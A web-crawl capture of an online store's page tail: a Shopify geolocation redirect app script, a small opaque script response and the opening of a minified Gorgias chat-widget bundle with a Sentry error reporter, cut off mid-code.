riyals"},"SDG":{"symbol":"SDG","name":"Sudanese Pound","symbol_native":"SDG","decimal_digits":2,"rounding":0,"code":"SDG","name_plural":"Sudanese pounds"},"SEK":{"symbol":"Skr","name":"Swedish Krona","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"SEK","name_plural":"Swedish kronor"},"SGD":{"symbol":"S$","name":"Singapore Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"SGD","name_plural":"Singapore dollars"},"SOS":{"symbol":"Ssh","name":"Somali Shilling","symbol_native":"Ssh","decimal_digits":0,"rounding":0,"code":"SOS","name_plural":"Somali shillings"},"SYP":{"symbol":"SY£","name":"Syrian Pound","symbol_native":"ل.س.‏","decimal_digits":0,"rounding":0,"code":"SYP","name_plural":"Syrian pounds"},"THB":{"symbol":"฿","name":"Thai Baht","symbol_native":"฿","decimal_digits":2,"rounding":0,"code":"THB","name_plural":"Thai baht"},"TND":{"symbol":"DT","name":"Tunisian Dinar","symbol_native":"د.ت.‏","decimal_digits":3,"rounding":0,"code":"TND","name_plural":"Tunisian dinars"},"TOP":{"symbol":"T$","name":"Tongan Paʻanga","symbol_native":"T$","decimal_digits":2,"rounding":0,"code":"TOP","name_plural":"Tongan paʻanga"},"TRY":{"symbol":"TL","name":"Turkish Lira","symbol_native":"TL","decimal_digits":2,"rounding":0,"code":"TRY","name_plural":"Turkish Lira"},"TTD":{"symbol":"TT$","name":"Trinidad and Tobago Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"TTD","name_plural":"Trinidad and Tobago dollars"},"TWD":{"symbol":"NT$","name":"New Taiwan Dollar","symbol_native":"NT$","decimal_digits":2,"rounding":0,"code":"TWD","name_plural":"New Taiwan dollars"},"TZS":{"symbol":"TSh","name":"Tanzanian Shilling","symbol_native":"TSh","decimal_digits":0,"rounding":0,"code":"TZS","name_plural":"Tanzanian shillings"},"UAH":{"symbol":"₴","name":"Ukrainian Hryvnia","symbol_native":"₴","decimal_digits":2,"rounding":0,"code":"UAH","name_plural":"Ukrainian hryvnias"},"UGX":{"symbol":"USh","name":"Ugandan Shilling","symbol_native":"USh","decimal_digits":0,"rounding":0,"code":"UGX","name_plural":"Ugandan shillings"},"UYU":{"symbol":"$U","name":"Uruguayan Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"UYU","name_plural":"Uruguayan pesos"},"UZS":{"symbol":"UZS","name":"Uzbekistan Som","symbol_native":"UZS","decimal_digits":0,"rounding":0,"code":"UZS","name_plural":"Uzbekistan som"},"VEF":{"symbol":"Bs.F.","name":"Venezuelan Bolívar","symbol_native":"Bs.F.","decimal_digits":2,"rounding":0,"code":"VEF","name_plural":"Venezuelan bolívars"},"VND":{"symbol":"₫","name":"Vietnamese Dong","symbol_native":"₫","decimal_digits":0,"rounding":0,"code":"VND","name_plural":"Vietnamese dong"},"XAF":{"symbol":"FCFA","name":"CFA Franc BEAC","symbol_native":"FCFA","decimal_digits":0,"rounding":0,"code":"XAF","name_plural":"CFA francs BEAC"},"XOF":{"symbol":"CFA","name":"CFA Franc BCEAO","symbol_native":"CFA","decimal_digits":0,"rounding":0,"code":"XOF","name_plural":"CFA francs BCEAO"},"YER":{"symbol":"YR","name":"Yemeni Rial","symbol_native":"ر.ي.‏","decimal_digits":0,"rounding":0,"code":"YER","name_plural":"Yemeni rials"},"ZAR":{"symbol":"R","name":"South African Rand","symbol_native":"R","decimal_digits":2,"rounding":0,"code":"ZAR","name_plural":"South African rand"},"ZMK":{"symbol":"ZK","name":"Zambian Kwacha","symbol_native":"ZK","decimal_digits":0,"rounding":0,"code":"ZMK","name_plural":"Zambian kwachas"},"ZWL":{"symbol":"ZWL$","name":"Zimbabwean Dollar","symbol_native":"ZWL$","decimal_digits":0,"rounding":0,"code":"ZWL","name_plural":"Zimbabwean Dollar"}}
</script>
<!-- END app snippet --><!-- BEGIN app snippet: autoredirects -->
<script>
  setTimeout(function () {
    document.body.removeAttribute('data-ngr-body-hide');
  }, 5000);
  function ngrSetCookie(name, value, days) {
    var expires = "";
    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
  }
  function ngrGetCookie(name) {
    var nameEQ = name + "=";
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.indexOf(nameEQ) === 0) {
        return decodeURIComponent(cookie.substring(nameEQ.length, cookie.length));
      }
    }
    return null;
  }
  function ngrDeleteCookie(name) {
    document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
  }   
  function ngrAutoRun(){
    const STORE_PLAN = "Basic plan";
    const NGR_REDIRECTED = "ngr-redirected"
    const LOGGER_NAME = "[NGRP APP]:";
    const NGR_SESSION_NAME = "ngr-session";
    const NGR_AUTORD_NAME = "ngr-auto";
    const ENABLE_DEV_MODE_PARAM = "xgeo-off";
    const DISABLE_DEV_MODE_PARAM = "xgeo-reset";
    const NGR_TEST_PARAM = "ngr-test";
    const NGR_TEST_HASH = "#" + NGR_TEST_PARAM;
    const HOST = "https://xapps-geo-ca956fdeab0c.herokuapp.com";
    const AUTO_ONCE_TYPE = "session";
    const AUTO_ONCE = false;
    const ROOT_URL = "/";
    
    const userAgents = {
      mobile: 'Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Mobile Safari/537.36',
      desktop: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36',
    };
    let isBot = false;
    if(window.location.search.includes(ENABLE_DEV_MODE_PARAM)){
      ngrSetCookie(ENABLE_DEV_MODE_PARAM, 1, 7);
    }
    if(window.location.search.includes(DISABLE_DEV_MODE_PARAM)){
      ngrDeleteCookie(ENABLE_DEV_MODE_PARAM);
    }
    
    const isPreviewMode = ngrGetCookie(ENABLE_DEV_MODE_PARAM);
    if(navigator && navigator.userAgent){
        isBot = /bot|adsbot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
       if(navigator.userAgent === userAgents.mobile || navigator.userAgent === userAgents.desktop){
          isBot = true;
        } 
      }
   
    if(!isPreviewMode && !window.location?.host?.includes(".shopifypreview.com") && !isBot && !window.Shopify.designMode && !(window.location.search.includes(NGR_TEST_PARAM) || window.location.hash === NGR_TEST_HASH)){
      
      document.body.setAttribute("data-ngr-body-hide", "")
      console.info(`%c ${LOGGER_NAME} Loaded`,
        "background: #027f5f; color: #fff; padding: 3px; font-weight: bold;")
      try{
        ngrInitialize()
      }catch(e){
        document.body.removeAttribute("data-ngr-body-hide")
        console.error(`${LOGGER_NAME} GEO location issue. `, e)
      }
      async function ngrInitialize(){
        const ngrCurrentGeo = await ngrGeoRequest();
        const ngrAutoRedirects = [];
        if(!ngrAutoRedirects || !ngrAutoRedirects?.length) return;
        if(window.Shopify.designMode || window.location.search.includes(NGR_TEST_PARAM) || window.location.hash === NGR_TEST_HASH){
          document.body.removeAttribute("data-ngr-body-hide")
          return console.info(`${LOGGER_NAME} Auto redirections disabled, you are in Shopify customizer or in testing mode.`);
        }
        const suitableRedirects = ngrAutoRedirects.filter(item => item.status).sort((a, b) => a.order_r - b.order_r);
        for (let index = 0; index < suitableRedirects.length; index++) {
          const item = suitableRedirects[index];
          let itemStringUrl = item.url.replace(/\/$/, '');
          let itemUrl = new URL(item.url.replace(/\/$/, ''));
          // Remove preview_theme_id from current search
          const cleanedSearch = removePreviewThemeId(window.location.search);
          const currentParams = new URLSearchParams(cleanedSearch);
          const existingParams = new URLSearchParams(itemUrl.search);

          for (const [key, value] of currentParams.entries()) {
            existingParams.set(key, value);
          }
          itemUrl.search = existingParams.toString();

          // Combine itemUrl's path and current page's path
          const basePath = (itemUrl.pathname && itemUrl.pathname !== '/')
            ? itemUrl.pathname.replace(/\/$/, '')
            : '';
          const currentPath = window.location.pathname.replace(/^\/+/, '');
          let combinedPath = joinPathsAvoidDuplicate(basePath, currentPath);
          if (!combinedPath.startsWith('/')) {
            combinedPath = '/' + combinedPath;
          }
          // Compose the final redirect URL
          let domainRedirectUrl = itemUrl.origin + combinedPath + (itemUrl.search ? itemUrl.search : '') + window.location.hash;
   
          const locationIncludes = item.location.includes(ngrCurrentGeo.country) || item.location.includes("C:" + ngrCurrentGeo.continent)
          const customCodeString = ``;
          //[TODO] add pro plan logic here: STORE_PLAN === "Pro plan"
          
          if(customCodeString && customCodeString !== ""){
            try{
              const customCode = eval();
              const customUrl = customCode(itemStringUrl, window?.location?.href, ngrCurrentGeo, redirectUser);
              if(customUrl === "undefined" || customUrl === undefined){
                document.body.removeAttribute("data-ngr-body-hide");
                return;
              }
              if(customUrl && typeof customUrl === "string"){
                if(item.domain_redirection){
                  domainRedirectUrl = customUrl;
                }else{
                  itemStringUrl = customUrl;
                } 
              }
            }catch(e){
              console.log("Error: ", e);
            }
          }
          
          if(item.block && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            blockUser();
            return
          }
          if(!item.block && item.domain_redirection && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            redirectUser(domainRedirectUrl, itemStringUrl)
            return
          }
          if(!item.block && !item.domain_redirection && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            redirectUser(itemStringUrl)
            return
          }
        }
        document.body.removeAttribute("data-ngr-body-hide")
      }
      function redirectUser(redirectUrl, orignalUrl){
        // Enhanced redirect protection only for thejunkdesign.com
        if (window.location.hostname === 'thejunkdesign.com') {
          // Site-specific redirect counter to prevent loops
          if (!window.ngrRedirectCountTheJunkDesign) {
            window.ngrRedirectCountTheJunkDesign = 0;
          }
          
          // Increment redirect counter
          window.ngrRedirectCountTheJunkDesign++;
          
          // Prevent too many redirects
          if (window.ngrRedirectCountTheJunkDesign > 3) {
            console.log("Too many redirects detected, stopping");
            document.body.removeAttribute("data-ngr-body-hide")
            return;
          }
      
          
          // Additional loop prevention - check if we're already on the target URL
          const currentUrl = window.location.href.split('?')[0]; // Remove query params for comparison
          const targetUrl = redirectUrl.split('?')[0];
          if (currentUrl === targetUrl) {
            document.body.removeAttribute("data-ngr-body-hide")
            return;
          }
          
          // Check if redirect URL contains current domain and path (self-redirect)
          try {
            const redirectUrlObj = new URL(redirectUrl);
            if (redirectUrlObj.hostname === window.location.hostname && 
                redirectUrlObj.pathname === window.location.pathname) {
              document.body.removeAttribute("data-ngr-body-hide")
              return;
            }
          } catch (e) {
            console.log("Error parsing redirect URL:", e);
          }
        }
        
        // Standard redirect logic for all sites
        if(checkRedirectOnce() || window.location.search.includes(NGR_REDIRECTED)){
          document.body.removeAttribute("data-ngr-body-hide");
          return;
        }
        const generatedUrl = orignalUrl && new URL(orignalUrl);
        if(!generatedUrl){
          const redirectUrlObj = new URL(redirectUrl, window.location.origin);
          if (window.location.search) {
            const currentSearchParams = new URLSearchParams(window.location.search);
            currentSearchParams.forEach((value, key) => {
              if (!redirectUrlObj.searchParams.has(key)) {
                redirectUrlObj.searchParams.append(key, value);
              }
            });
          }
          redirectUrl = redirectUrlObj.toString();
        }
        const equalHost = window.location.host === generatedUrl?.host;
        const checkCondition = equalHost ? !window.location.href.includes(orignalUrl) : true;
        const locationHref = window.location.href.replace(/\/$/, '');
    
        if(locationHref !== redirectUrl && checkCondition){
          track();setRedirectOnce();
          
          // Special handling for Instagram/Facebook traffic only for thejunkdesign.com
          if (window.location.hostname === 'thejunkdesign.com') {
            const referrer = document.referrer;
            const hasInstagramReferrer = referrer.includes('instagram.com');
            const hasFacebookReferrer = referrer.includes('facebook.com') || referrer.includes('fb.com');
            const hasFbclid = window.location.search.includes('fbclid');
            const hasIgshid = window.location.search.includes('igshid');
            
            if (hasInstagramReferrer || hasFacebookReferrer || hasFbclid || hasIgshid) {
              console.log("Instagram/Facebook traffic - adding delay to prevent redirect loop");
              setTimeout(() => {
                window.location.replace(footprint(redirectUrl));
              }, 1000);
              return;
            }
          }
          
          return window.location.replace(footprint(redirectUrl));
        }
        document.body.removeAttribute("data-ngr-body-hide")
      }
      function footprint(urlString){
        const url = new URL(urlString);
        url.searchParams.append(NGR_REDIRECTED, 1);
        return url.toString();
      }
      function blockUser(){
        track();
        window.location.replace("about:blank");
      }
      function track() {
        try{
          const dataEndpoint = `${HOST}/api/analytics/auto?shop=${window?.Shopify?.shop}`;
          fetch(dataEndpoint)
          return;
        }catch(e){
          console.log(e)
        }
      }
      function removePreviewThemeId(search) {
        return search.replace(
          /([?&])preview_theme_id=\d+(&?)/,
          (match, p1, p2) => {
            return p1 === "?" && p2 ? "?" : p1;
          }
        );
      }
      function setRedirectOnce(){
        if(!AUTO_ONCE) return;
        if(AUTO_ONCE_TYPE === "session"){
          sessionStorage.setItem(NGR_AUTORD_NAME, 1);
          return
        }
        if(AUTO_ONCE_TYPE === "cookies"){
          ngrSetCookie(NGR_AUTORD_NAME, 1, 7)
          return
        }
      }
      function checkRedirectOnce(){
        if(AUTO_ONCE){
          if(AUTO_ONCE_TYPE === "session"){
            return sessionStorage?.getItem(NGR_AUTORD_NAME) ? true : false
          }
          if(AUTO_ONCE_TYPE === "cookies"){
            return ngrGetCookie(NGR_AUTORD_NAME) ? true : false
          }
          return false
        }
        return false
      }
      async function ngrGeoRequest(){
        const savedUserData = ngrGetCookie(NGR_SESSION_NAME);
        if (savedUserData && isJsonParsable(savedUserData) && !window.location.search.includes(NGR_TEST_PARAM) &&  window.location.hash !== NGR_TEST_HASH) {
          return JSON.parse(savedUserData)
        }
        try{
          const countries = window.ngr_countries_window
          const userGeo = await fetch("/browsing_context_suggestions.json").then(
            (resp) => resp.json()
          );
          if (!countries || !userGeo)
            return console.error(
              `${LOGGER_NAME} User GEO location or countries list not detected. Contact app support please.`
            );
          const userCountry = userGeo?.detected_values?.country?.handle;
          const userLocation = {
            country_name: userGeo?.detected_values?.country?.name || userGeo?.detected_values?.country_name || countries[userCountry]?.name,
            country: userCountry,
            continent: countries[userCountry]?.continent,
          };
          ngrSetCookie(NGR_SESSION_NAME, JSON.stringify(userLocation), 7);
          window[NGR_SESSION_NAME] = userLocation
          return userLocation;
        }catch(e){
          console.error(`${LOGGER_NAME} GEO location issue. `, e)
        }
      }
      function isJsonParsable(input){try{JSON.parse(input);return true}catch(e){return false}}
      function joinPathsAvoidDuplicate(basePath, currentPath) {
        basePath = basePath.replace(/\/$/, '');
        currentPath = currentPath.replace(/^\/+/, '');
        if (currentPath.toLowerCase().startsWith(basePath.replace(/^\/+/, '').toLowerCase() + '/')) {
          return '/' + currentPath;
        }
        if (currentPath.toLowerCase() === basePath.replace(/^\/+/, '').toLowerCase()) {
          return '/' + currentPath;
        }
        if (basePath && currentPath) {
          return basePath + '/' + currentPath;
        } else if (basePath) {
          return basePath;
        } else {
          return '/' + currentPath;
        }
      }

    }
  }
  ngrAutoRun()
</script>

<!-- END app snippet --><!-- BEGIN app snippet: widget --><ngr-app
  style="display: none"
  data-markets="false"
  data-menu-icon=""
  data-lng="en"
  data-shopify-template="collection"
  data-shopify-template-dir=""
  data-flag-src="//cdn.shopify.com/static/images/flags/us.svg?width=100"
  
  data-custom-opener-icon-src=""
  data-widget-icon="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/earth-americas-solid.svg"
  data-widget-sticky-icon="https://cdn.shopify.com/extensions/019aa980-0a26-7bfa-9580-b252c38dd8ab/xapps-geo-ts-267/assets/sticky-logo.png"
  data-test-mode="false"
><template id="NGR-Redirects-Template">
    <div class="ngr-modal" data-ngr-modal>
      <div role="dialog" aria-label="" aria-modal="true" class="ngr-modal__content" tabindex="-1" data-ngr-modal-content>
        <button class="ngr-modal__close" type="button" aria-label="Close" data-ngr-close>✕</button>
        <div data-ngr-redirects></div>
      </div>
    </div>
  </template>
</ngr-app><!-- END app snippet -->
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sapi.negate.io/script
body_size: -381
content:
XAc12XR+1/uYfsjRF1nBd8tPOPRys9qo8julVgnF/7vUnbxmMFpC5sN1hkg6V6CPZPdxt+8iG2WzvHRTCGS89V0=

--- FILE ---
content_type: application/javascript
request_url: https://assets.gorgias.chat/build/static/js/679.fb1074c592935036.js
body_size: 96455
content:
/*! For license information please see 679.fb1074c592935036.js.LICENSE.txt */
(this.webpackChunk_gorgias_chat_client=this.webpackChunk_gorgias_chat_client||[]).push([[679],{7:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"sv",weekdays:"s\xf6ndag_m\xe5ndag_tisdag_onsdag_torsdag_fredag_l\xf6rdag".split("_"),weekdaysShort:"s\xf6n_m\xe5n_tis_ons_tor_fre_l\xf6r".split("_"),weekdaysMin:"s\xf6_m\xe5_ti_on_to_fr_l\xf6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(e){var t=e%10;return"["+e+(1===t||2===t?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xf6r %s sedan",s:"n\xe5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xe5nad",MM:"%d m\xe5nader",y:"ett \xe5r",yy:"%d \xe5r"}};return r.default.locale(n,null,!0),n}(r(62534))},150:(e,t,r)=>{var n=r(78824)(r(90283),"DataView");e.exports=n},474:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>u,o$:()=>o,sH:()=>s});var n=r(35980),a=r(99555);var i=["applicationId","conversationId","messageId"];function o(e){e.applicationId,e.conversationId,e.messageId;return(0,n.A)(e,i)}var s=new class{constructor(){this.listeners=void 0,this.listeners={}}on(e,t){e in this.listeners||(Object.values(a.iK).includes(e)||console.warn('The event "'.concat(e,'" is not supported by the GorgiasChat event system')),this.listeners[e]=[]),this.listeners[e].push(t)}off(e,t){if(e in this.listeners)for(var r=this.listeners[e],n=0,a=r.length;n<a;n++)if(r[n]===t)return void r.splice(n,1)}trigger(e,t){if(!(e in this.listeners))return!0;for(var r=this.listeners[e].slice(),n=0,a=r.length;n<a;n++)try{r[n].call(this,t)}catch(i){console.error("Error inside the GorgiasChat.on('".concat(e,"') registered function: "),i)}return!0}};const u={on:s.on.bind(s),off:s.off.bind(s)}},960:(e,t,r)=>{"use strict";r.d(t,{Q:()=>u});var n=r(72380),a=r(46788),i=r(57414),o=r(73418),s=r(39939),u=(e,t)=>{var r=e.application.settings.preferences.autoResponder,u=e.conversation.currentWaitTime,c=e.automation.aiAgent,l=[...t],d=t[t.length-1].content,p=(0,i.G)(e).sspTexts,f=(0,o._)(e).appTexts,_=!1;if("text"in d&&"string"===typeof d.text&&(_=(0,s.BO)(f,p).includes(d.text.replace(/[0-9]/g,""))),!c.enabled&&r.enabled&&!_)if(r.reply!==n.oJ.REPLY_DYNAMIC){var v=(0,s.pp)({reply:r.reply,sspTexts:p});l.push({messageId:void 0,fromAgent:!0,content:{text:v,type:a.ln.TEXT}})}else{var g=(0,s.FZ)({waitTime:Math.floor(u/60),appTexts:f});l.push({messageId:void 0,fromAgent:!0,content:{text:g,type:a.ln.TEXT}})}return l}},1637:(e,t,r)=>{"use strict";r.d(t,{T:()=>n,q:()=>a});var n=["shopping-assistant"],a=e=>"string"===typeof e&&n.includes(e)},1689:e=>{e.exports=function(e){return this.__data__.has(e)}},2031:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,p:()=>n});var n="gorgias-chat-storage-sync",a={MAXIMIZED:{width:570,height:1e3},MINIMIZED:{width:224,height:72}}},2260:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},2489:e=>{e.exports=function(e,t){return e.has(t)}},2998:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"nb",weekdays:"s\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xf8rdag".split("_"),weekdaysShort:"s\xf8._ma._ti._on._to._fr._l\xf8.".split("_"),weekdaysMin:"s\xf8_ma_ti_on_to_fr_l\xf8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(e){return e+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xe5ned",MM:"%d m\xe5neder",y:"ett \xe5r",yy:"%d \xe5r"}};return r.default.locale(n,null,!0),n}(r(62534))},3493:(e,t,r)=>{"use strict";r.d(t,{yC:()=>y,Ay:()=>C});var n,a=r(57970);!function(e){e.fatal="fatal",e.error="error",e.warning="warning",e.log="log",e.info="info",e.debug="debug",e.critical="critical"}(n||(n={}));var i=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,o=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,s=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,u="?",c=/^(?:(\w+):)\/\/(?:([\w-]+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/;function l(e){return(e&&e.message||"No error message").split("\n").filter(e=>!!e)[0]}function d(e){try{var t=function(e){if(!e.stack)return null;for(var t,r,n=[],a=e.stack.split("\n"),c=0;c<a.length;++c){if(t=i.exec(a[c]))r={filename:t[2]&&0===t[2].indexOf("address at ")?t[2].substr(11):t[2],function:t[1]||u,lineno:t[3]?+t[3]:null,colno:t[4]?+t[4]:null};else if(t=s.exec(a[c]))r={filename:t[2],function:t[1]||u,lineno:+t[3],colno:t[4]?+t[4]:null};else{if(!(t=o.exec(a[c])))continue;0!==c||t[5]||void 0===e.columnNumber||(n[0].column=e.columnNumber+1),r={filename:t[3],function:t[1]||u,lineno:t[4]?+t[4]:null,colno:t[5]?+t[5]:null}}!r.function&&r.lineno&&(r.function=u),n.push(r)}return n.length?{value:l(e),type:e.name,stacktrace:{frames:n.reverse()}}:null}(e);if(t)return t}catch(r){}return{value:l(e),type:e&&e.name,stacktrace:{frames:[]}}}class p{constructor(e){if(e&&e.dsn){var t=c.exec(e.dsn),r=t?t.slice(1):[],n=r[5].split("/"),a=n.slice(0,-1).join("/");this.apiUrl=r[0]+"://"+r[3]+(r[4]?":"+r[4]:"")+(a?"/"+a:"")+"/api/"+n.pop()+"/store/",this.authHeader="Sentry sentry_version=7,sentry_key="+r[1]+(r[2]?",sentry_secret="+r[2]:"")}this.environment=e&&e.environment}prepare(e){return(0,a.A)((0,a.A)({},this.getRequestBlank()),{},{exception:{values:[d(e)]}})}report(e){this.send(this.prepare(e))}send(e){this.apiUrl&&e&&this.createRequest(e)}createRequest(e){var t=new XMLHttpRequest;t.open("POST",this.apiUrl,!0),t.setRequestHeader("Content-type","application/json"),t.setRequestHeader("X-Sentry-Auth",this.authHeader||""),t.send(JSON.stringify(e))}getRequestBlank(){return{platform:"javascript",event_id:"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,e=>{var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),sdk:{name:"micro-sentry.javascript.core",version:"0.0.0"},timestamp:Date.now()/1e3,environment:this.environment}}}function f(e,t){return"[object RegExp]"===Object.prototype.toString.call(t)?t.test(e):"string"===typeof t&&-1!==e.indexOf(t)}function _(){return window}class v extends p{constructor(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:_();super(e),this.options=e,this.window=t,this.breadcrumbsKeyName="breadcrumbs",this.destroyed=!1,this._state={};var r=this.options||{}||[],n=r.plugins,a=void 0===n?[]:n,i=r.beforeSend,o=void 0===i?e=>e:i,s=r.beforeBreadcrumb,u=void 0===s?e=>e:s,c=r.blacklistUrls,l=void 0===c?[]:c,d=r.ignoreErrors,p=void 0===d?[]:d,f=r.release,v=void 0===f?void 0:f,g=r.maxBreadcrumbs,m=void 0===g?100:g;this.plugins=a.map(e=>new e(this)),this.beforeSend=o,this.beforeBreadcrumb=u,this.blacklistUrls=l,this.ignoreErrors=p,this.release=v,this.maxBreadcrumbs=m>=0?m:100}get state(){return this._state}clearState(){this._state={}}setTags(e){return this.setKeyState("tags",(0,a.A)({},e)),this}setTag(e,t){return this.extendState({tags:{[e]:t}}),this}setExtra(e,t){return this.extendState({extra:{[e]:t}}),this}setExtras(e){return this.setKeyState("extra",(0,a.A)({},e)),this}setUser(e){return this.setKeyState("user",e?(0,a.A)({},e):void 0),this}clone(){var e=new v((0,a.A)((0,a.A)({},this.options),{},{plugins:[]}));return e.extendState(this.state),e}withScope(e){var t=this.clone();e(t),t.destroy(),this.setBreadcrumbs(void 0)}addBreadcrumb(e){var t=this.beforeBreadcrumb(e);t&&(this.extendState({[this.breadcrumbsKeyName]:[(0,a.A)({timestamp:Date.now()/1e3},t)]}),this.trimBreadcrumbs())}setBreadcrumbs(e){this.setKeyState(this.breadcrumbsKeyName,e),this.trimBreadcrumbs()}captureMessage(e,t){this.send((0,a.A)((0,a.A)({},this.getRequestBlank()),{},{message:e,level:t}))}destroy(){this.destroyed=!0,this.plugins.forEach(e=>{e.destroy&&e.destroy()})}isIgnoredError(e){return!!this.ignoreErrors.length&&this.getPossibleEventMessages(e).some(e=>this.ignoreErrors.some(t=>f(e,t)))}extractQueryString(e){var t=e;if(t){t.startsWith("/")&&(t="http://prefix".concat(t));try{var r=new URL(t).search.slice(1);return r.length?r:void 0}catch(n){return}}}getRequestBlank(){var e=this.window.location.toString();return(0,a.A)((0,a.A)({request:{url:e,query_string:this.extractQueryString(e),headers:{"User-Agent":this.window.navigator.userAgent}}},super.getRequestBlank()),{},{sdk:{name:"micro-sentry.javascript.browser",version:"0.0.0"}},this.state)}send(e){if(!(this.destroyed||this.isDeniedUrl(e)||this.isIgnoredError(e))){var t=this.beforeSend((0,a.A)({release:this.release},e));t&&(super.send(t),this.setBreadcrumbs(void 0))}}getPossibleEventMessages(e){if(e.message)return[e.message];if(e.exception)try{var t=e.exception.values&&e.exception.values[0]||{},r=t.type,n=void 0===r?"":r,a=t.value,i=void 0===a?"":a;return["".concat(i),"".concat(n,": ").concat(i)]}catch(o){return[]}return[]}isDeniedUrl(e){if(!this.blacklistUrls.length)return!1;var t=this.getEventFilterUrl(e);return!!t&&this.blacklistUrls.some(e=>f(t,e))}getEventFilterUrl(e){try{if(e.exception){var t=e.exception.values&&e.exception.values[0].stacktrace&&e.exception.values[0].stacktrace.frames;return t&&t[t.length-1].filename||null}return null}catch(r){return null}}extendState(e){this._state=Object.keys(e).reduce((t,r)=>{var n=this._state[r],i=Array.isArray(n)?n:null,o=e[r],s=Array.isArray(o)?o:null;return(0,a.A)((0,a.A)({},t),{},{[r]:i||s?[...i||[],...s||[]]:(0,a.A)((0,a.A)({},"string"!==typeof n?n:{}),"string"!==typeof o?o:{})})},this._state)}setKeyState(e,t){this._state[e]=t}getKeyState(e){return this._state[e]}trimBreadcrumbs(){var e,t=this.getKeyState(this.breadcrumbsKeyName);t&&(null!==(e=t.length)&&void 0!==e?e:0)>this.maxBreadcrumbs&&this.setKeyState(this.breadcrumbsKeyName,this.maxBreadcrumbs>0?t.slice(-this.maxBreadcrumbs):[])}}var g=r(40723),m=r(62684);var h="production",A=h,E=g.default.getGorgiasSentryEnabled()&&["production","staging"].includes(A);class y extends Error{}const C=new class{constructor(){this._initialized=!1,this._client=void 0,this.init=()=>{!this._initialized&&E&&(this._client=new v({dsn:"https://313ed4a6e83e47a5aaf49cce86394c7c@o10734.ingest.sentry.io/5288460",environment:A,release:g.default.getBundleVersion(),ignoreErrors:["Can't find variable: ResizeObserver","ResizeObserver is not defined","ResizeObserver loop completed with undelivered notifications.","Failed to execute 'setItem' on 'Storage'"],blacklistUrls:[/extensions\//i,/^chrome:\/\//i,/^chrome-extension:\/\//i,/safari-extension/i,/cdnjs\.cloudflare\.com/i],beforeSend:e=>function(e){var t,r=[];if(null!==(t=e.exception)&&void 0!==t&&t.values){var n,a=(0,m.A)(e.exception.values);try{for(a.s();!(n=a.n()).done;){var i=n.value;i.stacktrace&&Array.isArray(i.stacktrace.frames)&&(r=r.concat(i.stacktrace.frames))}}catch(o){a.e(o)}finally{a.f()}}return r.length>0&&r.every(e=>{var 